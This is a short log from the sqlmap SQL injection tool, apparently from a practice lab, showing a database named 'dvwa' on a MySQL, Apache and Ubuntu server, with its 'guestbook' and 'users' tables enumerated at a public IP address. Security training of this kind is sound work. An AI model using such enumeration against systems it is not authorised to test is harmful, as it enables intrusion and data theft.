 [15:10:16] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.7
back-end DBMS: MySQL >= 5.5
[15:10:16] [INFO] fetching tables for database: 'dvwa'
[15:10:18] [WARNING] reflective value(s) found and filtering out
Database: dvwa
[2 tables]
+-----------+
| guestbook |
| users     |
+-----------+
[15:10:18] [INFO] fetched data logged to text files under 'C:\Users\29226\AppData\Local\sqlmap\output\159.75.236.232'
[*] ending @ 15:10:18 /2025-07-04/